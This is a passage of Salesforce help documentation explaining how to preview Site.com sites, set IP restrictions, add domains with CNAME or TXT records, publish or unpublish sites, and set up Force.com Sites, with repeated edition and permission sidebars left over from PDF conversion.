- **Fo rotate the screen orientation from portrait to landscape, click**  $\mathbb{R}$ **.**

#### SEE ALSO:

[Editing Content Blocks as a Contributor](#page-4488-0) [Understanding the Contributor's Page Editing View](#page-4486-0) [Editing Site.com Pages as a Designer or Site Administrator](#page-4378-0)

# EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

# <span id="page-4494-0"></span>Previewing Site.com Sites

Contributors, designers, and site administrators can preview site pages to see how they look when rendered in a browser window. It's always a good idea to make sure your changes are displayed correctly, as this is how the pages appear on the live site.

If you're a site administrator or designer, you can also create an anonymous preview URL that allows other users to review the site before it goes live. The URL is always valid (unless you disable it) and shows the latest work in progress. It's only available to the people you send it to, and can't be found by search engines.

- **•** Click **Preview Page** on the toolbar when editing a page.
- **Hover over a page in the Site Pages view of the Overview tab and click**  $\mathbf{E} \cdot \mathbf{P}$  **<b>Preview** to view a single page.
- **•** Click **Preview** on the toolbar of the Overview tab to view the entire site. From the **Preview** menu, you can also:
	- **–** Click **Preview Site in a New Tab** to view the site in a new tab in the existing browser window.
	- **–** Click **Preview Site at 1024 x 768** to view the site as it appears to laptop users.
	- **–** Click **Enable Anonymous Preview**, if you're a site administrator or designer, to create a URL that allows other users to preview the site before it goes live. Click the **View Anonymous Preview** option that appears in the **Preview** menu to access the preview URL, which you can copy and send to other users to review and test your changes. **Enable Anonymous Preview** is also available in the [Site Configuration view](#page-4367-0).
- **•** Click **Preview** beside a site on the Site.com home page to view the entire site.

When you preview pages, all browser-related functions should work.

Note: During preview only, style sheets are rendered as inline styles.

### SEE ALSO:

[Using Site.com Studio as a Site Administrator or Designer](#page-4339-0) [Using Site.com Studio as a Contributor](#page-4340-0)

# <span id="page-4494-1"></span>Controlling Access Using IP Restrictions

# Site.comIP Restrictions Overview

Every computer has a unique IP address that it uses to identify itself. Using IP restrictions, you can define a range of permitted IP addresses for the pages, folders, and assets in your site to control visitors' access.

For example, let's say you have a site page that lists all employees by department. You don't want people outside your organization to view this sensitive information. By restricting the permitted IP addresses to your organization's IP range—say, 112.122.0.1 to 112.122.0.123—you ensure that no other site visitors can view the page.

When you define IP restrictions for:

# EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

To edit only content in Site.com sites:

**•** Site.com Contributor User

AND

Contributor role assigned at the site level

# EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

- **•** A parent page template, all child page templates and template-based pages inherit the restrictions.
- **•** A folder, all subfolders and assets within the folder inherit the restrictions.
- **•** The entire site, all site items inherit the restrictions.

For any item that inherits IP restrictions, you can add additional IP restrictions to further narrow the permitted IP range.

And if a user is denied access to a page, you can redirect them to another page, such as a user-friendly error page.

#### SEE ALSO:

[Adding IP Restrictions in Site.com](#page-4495-0) [Editing, Disabling, and Deleting IP Restrictions in Site.com](#page-4496-0)

# <span id="page-4495-0"></span>Adding IP Restrictions in Site.com

Control site visitors' access to the pages, page templates, folders, and assets in your site by setting the range of permitted IP addresses.

- **1.** On the Overview tab, either:
	- **•** Hover over the page, page template, folder, or asset in the All Site Content view and click  $\bullet$  **▼ > Add IP Restrictions.**
	- **•** Click **Site Configuration** > **IP Restrictions** and click **Add IP Restrictions**.
- **2.** If not already selected, choose the item you want to restrict access to.
- **3.** Enter the first and last IP addresses of the permitted IP range—for example, 112.122.0.1 to 112.122.0.123. To enter a single IP address, just complete the Start Address field.

Both IP addresses in a range must be either IPv4 or IPv6. In ranges, IPv4 addresses exist in the IPv4-mapped IPv6 address space ::ffff:0:0 to ::ffff:ffff:ffff, where ::ffff:0:0 is 0.0.0.0 and ::ffff:ffff:ffff is 255.255.255.255. A range can't include IP addresses inside of the IPv4-mapped IPv6 address space if it also includes IP addresses outside of the IPv4-mapped IPv6 address space. Ranges such as 255.255.255.255 to ::1:0:0:0 or :: to ::1:0:0:0 are not allowed.

### **4.** Click **Add IP Range** to add additional ranges.

**5.** To redirect users with an invalid IP address to an alternative page, such as a user-friendly error page, specify the page in Access Denied Page. If you set this in the IP Restrictions view, the page is the default for all IP restrictions unless you override it at the item level.

You can redirect users to a page in your site or to an external site. Always use a prefix such as http:// when entering an external URL. If you don't set an access denied page, users see a blank page that displays a default "Access to this resource is denied" message.

#### **6.** Click **Save**.

To test the IP restrictions of a page template or site page, click **Preview** when the page is open. When you're happy with your updates, [publish the site](#page-4501-0) to enable the restrictions.

Note:

- **•** If an item inherits IP restrictions—for example, an asset in an IP-restricted folder—you can add additional restrictions to further narrow the range. Although the item doesn't display the inherited values anywhere, the inherited IP range values do apply to the child item and only site visitors with valid IP addresses can access it.
- **•** If you select a site page in the Access Denied Page drop-down list, users with an invalid IP address can view that page even if the entire site is restricted.

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To add and edit IP restrictions in Site.com:

**•** Site.com Publisher User field enabled on the user detail page

AND

**•** Caching is disabled for any item that has IP restrictions. Additionally, if you update the IP restrictions of an asset, folder, or page, the system updates its URL in case proxy servers such as Akamai already cached the item.

#### SEE ALSO:

[Site.comIP Restrictions Overview](#page-4494-1) [Editing, Disabling, and Deleting IP Restrictions in Site.com](#page-4496-0)

# <span id="page-4496-0"></span>Editing, Disabling, and Deleting IP Restrictions in Site.com

After you create an IP restriction for a Site.com site, you can edit the address range, briefly disable the IP restriction (say, to allow temporary access to a page), or delete the restriction entirely.

To view all the IP restrictions on a site, open the IP Restrictions view under Site Configuration (on the Overview tab). Alternatively, to view the IP restriction on a single item, hover over it in the All Site Content view and click  $\bullet \bullet$  > Edit IP Restrictions.

When either the IP Restrictions section or the IP restrictions dialog box is open, you can:

- **•** Edit the range of IP addresses. In the IP Restrictions view, double-click the IP address to edit the values inline.
- **•** Disable an IP restriction by deactivating it. You can reactivate the restriction at any time. If you deactivate an IP restriction on an item that has several restrictions, the item's other restrictions are also deactivated.
- Delete an IP restriction. This removes the restriction entirely and allows all site visitors to access the item.

After you update the site's IP restrictions, [publish the site](#page-4501-0) to enable your changes.

SEE ALSO:

[Site.comIP Restrictions Overview](#page-4494-1) [Adding IP Restrictions in Site.com](#page-4495-0)

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To add and edit IP restrictions in Site.com:

**•** Site.com Publisher User field enabled on the user detail page

AND

# <span id="page-4497-0"></span>Managing Domains in Site.com

Before you can publish your site to the Internet, you must set the site's domain information.

To add a domain to the site's domains list, Salesforce must verify that you own the domain name. The verification method you choose depends on whether the domain name is currently in use.

- **•** [Add domain names using CNAME records](#page-4498-0) if you're creating a new domain name or using a domain name that's not currently in use.
- **•** [Add domain names using TXT records](#page-4499-0) if the domain name is already in use on another website and you want to reuse it. The existing website must also use domain name system (DNS) A records.

SEE ALSO:

[Publishing Site Changes](#page-4501-0) [Taking a Site Offline](#page-4502-0)

### **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To manage domains and publish Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

#### AND

# <span id="page-4498-0"></span>Adding Domains Using CNAME Records in Site.com

To publish a site to the Internet, you must first set its domain information. Add a domain name using a CNAME record if you're creating a new domain name, or if you're adding a domain name that's currently not in use.

If you don't already have a branded, custom Web address, such as www.mycompany.com, create one by registering through a domain name registrar.

Each domain name in Site.com must be unique. Salesforce verifies your domain name when you add it to the site's list of domains, and again when you publish the site.

Tip: It can take up to 48 hours for domain changes to become available on the Internet. However, you can reduce this time by lowering the time to live (TTL) value in the account management settings of your DNS provider. Because the current remaining time must expire before your new setting takes effect, you should update this value a few days prior to going live.

You can also add a custom path to your domain name to create a custom URL. A custom URL consists of the domain and a custom path. The same path name may be used on more than one domain, but it can't be used more than once within the same domain. When adding a domain, the / is required for the path. It indicates the root. You can add an additional custom name after the /, but you must at least use the / to indicate the root. For example, if the domain name is https://oursite.com and the path is /products, the site URL is https://oursite.com/products. If you added the custom URL to the root, the URL would be https://oursite.com.

Note: You can also manage domains and paths in Setup using Domain Management.

**1.** In the account management settings of your DNS provider, create a CNAME record. CNAME records must include your doman name, your 18–character organization ID, and the suffix live.siteforce.com. For example, if your domain name is www.mycompany.com and your organization ID is 00dx00000000001aaa, then the CNAME must be *www.mycompany.com*.*00dx00000000001aaa*.live.siteforce.com. You can find the organization ID on the new domain page in Domain Management within Setup.

- **2.** When your CNAME record is available on the Internet, open Site.com Studio and click **Site Configuration** > **Domains** on the Overview tab.
- **3.** Enter the domain name in the text box provided—for example, www.mycompany.com—.
- **4.** Add an optional path name.
- **5.** click Add.
- **6.** Repeat for any additional domain names. For example, you might want to include common misspellings of the domain name in case users make typing mistakes. You must create a corresponding unique CNAME record for each domain name. You can add up to ten domain names.
- **7.** When you're ready to go live, [publish the site.](#page-4501-0)
- Note:
	- **•** If you have an MX record set up for your domain's mail service, the domain assigned to the MX record can't be the same as the domain you assign to your CNAME record. If you create a CNAME record using the same domain as your MX record, your mail service will be disabled.



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To manage domains and publish Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

For example, if you have mydomain.com assigned to your MX record, and you want to use it for your CNAME record, we recommend assigning www.mydomain.com to your CNAME record instead, and then working with your DNS provider to redirect mydomain.com to www.mydomain.com.

**•** When you update existing domain information, you must publish your changes for them to take effect. If you see a message that there are no changes to publish, first update a page in your site and then publish your changes.

#### SEE ALSO:

[Adding Domains Using TXT Records in Site.com](#page-4499-0) [Managing Domains in Site.com](#page-4497-0)

# <span id="page-4499-0"></span>Adding Domains Using TXT Records in Site.com

To publish a site to the Internet, you must first set its domain information. Add a domain name using a TXT record if you're reusing a domain name that's currently in use. For example, if you're migrating from an existing site to a new Site.com site, you can transition seamlessly to the new site when you're ready to go live. This method is suitable only for existing sites that use DNS A records.

Each domain name in Site.com must be unique. Salesforce verifies your domain name when you add it to the site's list of domains, and again when you publish the site.

- $\Omega$  Tip: It can take up to 48 hours for domain changes to become available on the Internet. However, you can reduce this time by lowering the time to live (TTL) value in the account management settings of your DNS provider. Because the current remaining time must expire before your new setting takes effect, you should update this value a few days prior to going live.
- **1.** In the account management settings of your DNS provider, create a TXT record that contains your organization's ID. To find the ID, open Site.com Studio, click **Site Configuration** > **Domains** on the Overview tab, and copy the organization ID displayed there.

Contact your DNS provider if you're unsure how to create a TXT record.

- **2.** When your TXT record is available on the Internet, enter the domain name in the text box provided in the Domains view—for example, www.mycompany.com—and click **Add**.
- **3.** Repeat for any additional domain names. For example, you might want to include common misspellings of the domain name in case users make typing mistakes. You can add up to ten domain names.
- **4.** [Publish](#page-4501-0) your Site.com site when it's ready. It won't yet be live on the Internet.
- **5.** To go live, in your DNS account management settings:
	- **a.** Create a CNAME that meets the following criteria.CNAME records must include your doman name, your 18–character organization ID, and the suffix live.siteforce.com. For example, if your domain name is www.mycompany.com and your organization ID is 00dx00000000001aaa, then the CNAME must be

*www.mycompany.com*.*00dx00000000001aaa*.live.siteforce.com. You can find the organization ID on the new domain page in Domain Management within Setup.

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To manage domains and publish Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND
**b.** Delete the old A record, and also the TXT record you created in step 1.

#### SEE ALSO:

[Adding Domains Using CNAME Records in Site.com](#page-4498-0) [Managing Domains in Site.com](#page-4497-0)

# <span id="page-4500-0"></span>Publishing and Managing Live Sites

When you publish a site in Site.com, you make its pages and assets live on the Internet so site visitors can access them.

Before you publish your site for the first time, you must [set the site's domain information.](#page-4497-0) If you don't set up your domain, you'll be prompted to do so during the publishing process. After your domain is set up, you can publish your entire site or just parts of it.

When working with a site, you can:

- **•** [Publish site changes](#page-4501-0).
- **•** Review the change history by clicking  $\clubsuit \bullet \bullet$  > View Details on the Overview tab.
- **•** [Take the site offline](#page-4502-0) to remove it from public view.



Note: You can't publish your site from sandbox.

#### SEE ALSO:

[Using Site.com Studio as a Site Administrator or Designer](#page-4339-0)

# EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To manage domains and publish Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator role assigned at the site level

# <span id="page-4501-0"></span>Publishing Site Changes

When you publish a site in Site.com, you make its pages and assets live on the Internet so site visitors can access them.

Before you publish your site for the first time, you must [set the site's domain information.](#page-4497-0) If you don't set up your domain, you'll be prompted to do so during the publishing process.

You can publish your entire site or just specific items.

- **1.** Click **Publish Changes...**.
- **2.** To publish:
	- **•** All recent changes, ensure **Site-wide changes** is selected.
	- **•** Specific items, select **Only selected items** and select the relevant items.
	- Note: If you select an item that has dependencies, the dependent items are also selected. For example, if you select a page, but you changed the page and the style sheet that it relies on, the style sheet is also selected. Click **View** to see the list of dependencies. You can't deselect an item if it's a critical dependency for another selected item.
- **3.** Click **Next** and then review the list of items to be published.
- **4.** Click **Next** and then add a publishing note, if required. The note appears in the Description column of the Change History view.
- **5.** Click **Publish**.

You'll receive an email notification when your site changes go live.



Note: You can't publish your site from sandbox.

### SEE ALSO:

[Publishing and Managing Live Sites](#page-4500-0) [Taking a Site Offline](#page-4502-0)



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To manage domains and publish Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator role assigned at the site level

# <span id="page-4502-0"></span>Taking a Site Offline

- **1.** On the Overview tab, click **Site Configuration** > **Domains**.
- **2.** Delete all listed domains.

When you remove the last domain, the site goes offline immediately. Site visitors see a "Server not found" message or similar in their browser when they attempt to view the site.

- **3.** In the popup window that appears:
	- **•** Click **OK** to unpublish the site. Unpublishing the site releases the Site.com Published Site license associated with it, so you can use it to publish another site.
	- **•** Click **Cancel** if you don't want to release the Site.com Published Site license—for example, if you plan to make the site publicly available again at a later date.

If you change your mind after clicking **Cancel**, you can release the license by clicking **Unpublish** on the Overview tab. After a site is unpublished, the **Unpublish** button is replaced with the **Publish** button.

**4.** If you don't plan to reuse the domain with Site.com, remove any CNAME records that point to *your\_domain\_name.orgID*.live.siteforce.com in the account management settings of your DNS provider.

After you unpublish a site, you can delete it from the list of sites on the [Site.com tab.](#page-4338-0)

### SEE ALSO:

[Managing Domains in Site.com](#page-4497-0) [Publishing Site Changes](#page-4501-0)

# <span id="page-4502-1"></span>Force.com Sites

# Force.com Sites Overview

Salesforce organizations contain valuable information about partners, solutions, products, users, ideas, and other business data. Some of this information would be useful to people outside your organization, but only users with the right access and permissions can view and use it. In the past, to make this data available to the general public, you had to set up a Web server, create custom Web pages (JSP, PHP, or other), and perform API integration between your site and your organization. Additionally, if you wanted to collect information using a Web form, you had to program your pages to perform data validation.

With Force.com sites, you no longer have to do any of those things. Force.com Sites enables you to create public websites and applications that are directly integrated with your Salesforce organization—without requiring users to log in with a username and password. You can publicly expose any information stored in your organization through a branded URL of your choice. You

can also make the site's pages match the look and feel of your company's brand. Because sites are hosted on Force.com servers, there are no data integration issues. And because sites are built on native Visualforce pages, data validation on collected information is performed automatically. You can also enable users to register for or log in to an associated portal seamlessly from your public site.

Note: Force.com Sites is subject to these additional [Terms of Use.](http://www.salesforce.com/company/force_com_sites_terms.jsp)

For information on Site.com, which is a Web content management system (CMS) that makes it easy to build dynamic, data-driven Web pages and edit content in real time, see [Site.com Overview](#page-4329-0) on page 4324.

# EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To manage domains and publish Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator role assigned at the site level

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

The following examples illustrate a few ways that you can use sites:

- **•** Create an ideas site—Use sites to host a public community forum for sharing and voting on ideas about your company, services, or products. Ideas websites can be made public using sites.
- **•** Publish a support FAQ—Provide helpful information on a public website where customers can search for solutions to their issues.
- **•** Create a store locator tool—Add a public tool to your portal that helps customers find stores in their area.
- **•** Publish an employee directory—Add an employee directory to your company's intranet by creating a site restricted by IP range.
- **•** Create a recruiting website—Post job openings to a public site and allow visitors to submit applications and resumes online.
- **•** Publish a catalog of products—List all of your company's products on a public website, with model numbers, current prices, and product images pulled dynamically from your organization.

<span id="page-4503-0"></span>Because Force.com sites are served directly from the Salesforce organization, a site's availability is directly related to the organization's availability. During your organization's maintenance window for major releases, your sites will be unavailable; users who try to access a site will see a Force.com-branded maintenance page or your custom [Service Not Available Page.](#page-4525-0) It's a good idea to inform your site users of the release maintenance windows and related sites unavailability in advance. You can view specific maintenance windows, listed by instance, at [trust.salesforce.com/trust/status/#maint](http://trust.salesforce.com/trust/status/#maint).

# The Force.com Domain

For each of your sites, you determine the URL of the site by establishing the site's domain name. You can choose one of the following domain options:

**•** Use your Force.com domain name, which is your unique subdomain prefix plus force.com. For example, if you choose *mycompany* as your subdomain prefix, your domain name would be http://mycompany.force.com. The name is case sensitive.

Note: Your Force.com domain name is used for all the sites that you create. For example, your company could create one public site for partners, another for developers, and a third for support. If your company's domain is http://mycompany.force.com, those three sites might have the following URLs:

- <span id="page-4503-1"></span>**–** http://mycompany.force.com/partners
- **–** http://mycompany.force.com/developers
- **–** http://mycompany.force.com/support
- **•** Create a branded, custom Web address, such as http://www.mycompanyideas.com, by registering through a domain name registrar. Create CNAME records to redirect your branded domain and subdomains to your Force.com domain without exposing the force.com name in the URL. It can take up to 48 hours for your Force.com domain to become available on the Internet. Custom Web addresses aren't supported for sandbox or Developer Edition organizations.

Note: The format of the secure URLs for your Force.com sites depends on the organization type or Edition. Your unique subdomain prefix is listed first, followed by Edition or environment type, then instance name and the force.com suffix. In the following examples, the subdomain prefix is "mycompany," the sandbox name is "mysandbox," the instance name is "na1," and the sandbox instance name is "cs1":



The subdomain prefix for Developer Edition is limited to 22 characters. The secure URL is displayed on the Login Settings page. The URL is case sensitive.

#### SEE ALSO:

[Setting Up Force.com Sites](#page-4506-0) [Managing Force.com Sites](#page-4504-0) [Force.com Sites Limits and Billing](#page-4539-0) [Administrator setup guide: Force.com Sites Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_platform_portal_implementation_guide.pdf)

# <span id="page-4504-0"></span>Managing Force.com Sites

To get started using Force.com sites, from Setup, enter *Sites* in the Quick Find box, then select **Sites**. From this page, you can:

- **•** Register your Force.com domain, if you have not yet done so.
- **•** View all sites hosted on your Force.com domain.
- **•** Click **New** to create a new site.
- **•** Click **Edit** to make changes to an existing site.
- **•** Click **Activate** or **Deactivate** to change the active status for your site.

Warning: Be careful not to expose any information that you do not want to make public.

- **•** Click the site's label to view that site's details.
- **•** Click the site's URL to open that site in a browser.

#### SEE ALSO:

[Setting Up Force.com Sites](#page-4506-0) [Creating and Editing Force.com Sites](#page-4506-1) [Configuring Force.com Sites](#page-4509-0)

EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

## USER PERMISSIONS

To create and edit Force.com sites:

# <span id="page-4505-0"></span>Registering a Custom Force.com Domain

Your company's [Force.com domain](#page-4503-0) is used for all the sites that you create. Even if you register a branded Web address for your site, you must choose a Force.com domain. The branded URL will be redirected to the Force.com domain.

Note: CNAME records must include your doman name, your 18–character organization ID, and the suffix live.siteforce.com. For example, if your domain name is www.mycompany.com and your organization ID is 00dx00000000001aaa, then the CNAME must be *www.mycompany.com*.*00dx00000000001aaa*.live.siteforce.com. You can find the organization ID on the new domain page in Domain Management within Setup.

To register your Force.com domain:

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** Enter a unique name for your Force.com domain. A Force.com domain name can contain only alphanumeric characters and hyphens, and must be unique in your organization. It must begin with a letter, not include spaces, not end in a hyphen, and not contain underscores or periods. Salesforce recommends using your company's name or a variation, such as *mycompany*.

Warning: You can't modify your Force.com domain name after you have registered it.

# EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

## USER PERMISSIONS

To create and edit Force.com sites:

- **•** "Customize Application"
- **3.** Click **Check Availability** to confirm that the domain name you entered is unique. If it isn't unique, you are prompted to change it.
- **4.** Read and accept the Sites Terms of Use by selecting the checkbox.
- **5.** Click **Register My Force.com Domain**. After you accept the Terms of Use and register your Force.com domain, the changes related to site creation are tracked in your organization's Setup Audit Trail and the Site History related list. It may take up to 48 hours for your registration to take effect.
	- Note: The format of the secure URLs for your Force.com sites depends on the organization type or Edition. Your unique subdomain prefix is listed first, followed by Edition or environment type, then instance name and the force.com suffix. In the following examples, the subdomain prefix is "mycompany," the sandbox name is "mysandbox," the instance name is "na1," and the sandbox instance name is "cs1":



The subdomain prefix for Developer Edition is limited to 22 characters. The secure URL is displayed on the Login Settings page. The URL is case sensitive.

#### SEE ALSO:

[Setting Up Force.com Sites](#page-4506-0) [Force.com Sites Considerations](#page-4538-0)

# Create a Force.com Site

# <span id="page-4506-0"></span>Setting Up Force.com Sites

Force.com Sites enables you to create public websites and applications that are directly integrated with your Salesforce organization—without requiring users to log in with a username and password.

To set up a Force.com site:

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** [Register a custom Force.com domain](#page-4505-0) for your organization.
- **3.** [Create](#page-4506-1) and [configure](#page-4509-0) your site.
- **4.** Develop and use [Visualforce pages](#page-4523-0) for your site, use or hide [standard pages](#page-4524-0), and customize or replace out-of-box [error pages](#page-4525-0). Associate these pages with your site.
- **5.** Choose a site template. Use the lookup field to find and select a template that you've developed, or use the out-of-box template provided. The site template provides the page layout and stylesheet for your site and overrides any formatting inherited from the associated portal.
- **6.** [Enable a portal](#page-4521-0) for login or self-registration, then associate it with your site.
- **7.** Optionally, modify [public access settings.](#page-4519-0)
- **8.** When you are ready to make your site public, click **Activate** on the Site Details page. You can also activate your site from the Site Edit and Sites pages.

After you have set up a site, you can:

- **•** Run reports and dashboards on your site.
- **•** [Create workflow rules](#page-4529-0) that trigger email alerts when site-related criteria are met.

#### <span id="page-4506-1"></span>SEE ALSO:

[Managing Force.com Sites](#page-4504-0) [Configuring Force.com Sites](#page-4509-0)

# Creating and Editing Force.com Sites

After registering your [Force.com domain](#page-4503-0), create a Force.com site using the following steps:

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** Click **New** or click **Edit** for an existing site.
- **3.** On the Site Edit page, define the following:



# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

#### USER PERMISSIONS

To create and edit Force.com sites:

**•** "Customize Application"

To edit public access settings for Force.com sites:

**•** "Manage Users"

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

# USER PERMISSIONS

To create and edit Force.com sites:



